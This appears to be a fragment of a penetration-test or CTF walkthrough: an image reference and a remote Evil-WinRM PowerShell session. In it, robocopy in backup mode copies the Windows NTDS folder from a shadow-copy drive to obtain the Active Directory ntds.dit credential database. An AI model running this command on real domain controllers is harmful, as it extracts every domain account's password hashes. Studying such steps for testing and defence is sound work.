 *Evil-WinRM* PS C:\programdata> robocopy /b z:\windows\ntds c:\temp\ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, May 1, 2023 11:43:37 AM
Source : z:\windows\ntds\
Dest : c:\temp\ntds.dit\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------